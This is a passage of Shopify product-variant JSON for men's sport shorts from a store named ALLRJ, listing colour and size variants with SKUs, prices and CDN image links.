ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 \/ XXL","public_title":"Camouflage 1 \/ XXL","options":["Camouflage 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060027030,"title":"Camouflage 1 \/ XXXL","option1":"Camouflage 1","option2":"XXXL","option3":null,"sku":"14:200002130#Camouflage;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 \/ XXXL","public_title":"Camouflage 1 \/ XXXL","options":["Camouflage 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060059798,"title":"Black 1 \/ M","option1":"Black 1","option2":"M","option3":null,"sku":"14:200001438#Black 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Men's Brent sport shorts - Black 1 \/ M","public_title":"Black 1 \/ M","options":["Black 1","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060092566,"title":"Black 1 \/ L","option1":"Black 1","option2":"L","option3":null,"sku":"14:200001438#Black 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Men's Brent sport shorts - Black 1 \/ L","public_title":"Black 1 \/ L","options":["Black 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060125334,"title":"Black 1 \/ XL","option1":"Black 1","option2":"XL","option3":null,"sku":"14:200001438#Black 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Men's Brent sport shorts - Black 1 \/ XL","public_title":"Black 1 \/ XL","options":["Black 1","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060158102,"title":"Black 1 \/ XXL","option1":"Black 1","option2":"XXL","option3":null,"sku":"14:200001438#Black 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Men's Brent sport shorts - Black 1 \/ XXL","public_title":"Black 1 \/ XXL","options":["Black 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060190870,"title":"Black 1 \/ XXXL","option1":"Black 1","option2":"XXXL","option3":null,"sku":"14:200001438#Black 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Men's Brent sport shorts - Black 1 \/ XXXL","public_title":"Black 1 \/ XXXL","options":["Black 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060223638,"title":"Army green 1 \/ M","option1":"Army green 1","option2":"M","option3":null,"sku":"14:350852#Army green 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Men's Brent sport shorts - Army green 1 \/ M","public_title":"Army green 1 \/ M","options":["Army green 1","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060256406,"title":"Army green 1 \/ L","option1":"Army green 1","option2":"L","option3":null,"sku":"14:350852#Army green 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Men's Brent sport shorts - Army green 1 \/ L","public_title":"Army green 1 \/ L","options":["Army green 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060289174,"title":"Army green 1 \/ XL","option1":"Army green 1","option2":"XL","option3":null,"sku":"14:350852#Army green 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Men's Brent sport shorts - Army green 1 \/ XL","public_title":"Army green 1 \/ XL","options":["Army green 1","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060321942,"title":"Army green 1 \/ XXL","option1":"Army green 1","option2":"XXL","option3":null,"sku":"14:350852#Army green 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Men's Brent sport shorts - Army green 1 \/ XXL","public_title":"Army green 1 \/ XXL","options":["Army green 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060354710,"title":"Army green 1 \/ XXXL","option1":"Army green 1","option2":"XXXL","option3":null,"sku":"14:350852#Army green 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Men's Brent sport shorts - Army green 1 \/ XXXL","public_title":"Army green 1 \/ XXXL","options":["Army green 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060387478,"title":"Khaki 1 \/ M","option1":"Khaki 1","option2":"M","option3":null,"sku":"14:1052#Khaki 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Men's Brent sport shorts - Khaki 1 \/ M","public_title":"Khaki 1 \/ M","options":["Khaki 1","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060420246,"title":"Khaki 1 \/ L","option1":"Khaki 1","option2":"L","option3":null,"sku":"14:1052#Khaki 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Men's Brent sport shorts - Khaki 1 \/ L","public_title":"Khaki 1 \/ L","options":["Khaki 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060453014,"title":"Khaki 1 \/ XL","option1":"Khaki 1","option2":"XL","option3":null,"sku":"14:1052#Khaki 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Men's Brent sport shorts - Khaki 1 \/ XL","public_title":"Khaki 1 \/ XL","options":["Khaki 1","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060485782,"title":"Khaki 1 \/ XXL","option1":"Khaki 1","option2":"XXL","option3":null,"sku":"14:1052#Khaki 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Men's Brent sport shorts - Khaki 1 \/ XXL","public_title":"Khaki 1 \/ XXL","options":["Khaki 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060518550,"title":"Khaki 1 \/ XXXL","option1":"Khaki 1","option2":"XXXL","option3":null,"sku":"14:1052#Khaki 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Men's Brent sport shorts - Khaki 1 \/ XXXL","public_title":"Khaki 1 \/ XXXL","options":["Khaki 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060551318,"title":"White 1 \/ M","option1":"White 1","option2":"M","option3":null,"sku":"14:496#White 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Men's Brent sport shorts - White 1 \/ M","public_title":"White 1 \/ M","options":["White 1","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060584086,"title":"White 1 \/ L","option1":"White 1","option2":"L","option3":null,"sku":"14:496#White 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Men's Brent sport shorts - White 1 \/ L","public_title":"White 1 \/ L","options":["White 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060616854,"title":"White 1 \/ XL","option1":"White 1","option2":"XL","option3":null,"sku":"14:496#White 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Men's Brent sport shorts - White 1 \/ XL","public_title":"White 1 \/ XL","options":["White 1","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060649622,"title":"White 1 \/ XXL","option1":"White 1","option2":"XXL","option3":null,"sku":"14:496#White 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Men's Brent sport shorts - White 1 \/ XXL","public_title":"White 1 \/ XXL","options":["White 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060682390,"title":"White 1 \/ XXXL","option1":"White 1","option2":"XXXL","option3":null,"sku":"14:496#White 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Men's Brent sport shorts - White 1 \/ XXXL","public_title":"White 1 \/ XXXL","options":["White 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060715158,"title":"Grey 1 \/ M","option1":"Grey 1","option2":"M","option3":null,"sku":"14:10#Grey 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Men's Brent sport shorts - Grey 1 \/ M","public_title":"Grey 1 \/ M","options":["Grey 1","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060747926,"title":"Grey 1 \/ L","option1":"Grey 1","option2":"L","option3":null,"sku":"14:10#Grey 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Men's Brent sport shorts - Grey 1 \/ L","public_title":"Grey 1 \/ L","options":["Grey 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060780694,"title":"Grey 1 \/ XL","option1":"Grey 1","option2":"XL","option3":null,"sku":"14:10#Grey 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Men's Brent sport shorts - Grey 1 \/ XL","public_title":"Grey 1 \/ XL","options":["Grey 1","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060813462,"title":"Grey 1 \/ XXL","option1":"Grey 1","option2":"XXL","option3":null,"sku":"14:10#Grey 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Men's Brent sport shorts - Grey 1 \/ XXL","public_title":"Grey 1 \/ XXL","options":["Grey 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060846230,"title":"Grey 1 \/ XXXL","option1":"Grey 1","option2":"XXXL","option3":null,"sku":"14:10#Grey 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - 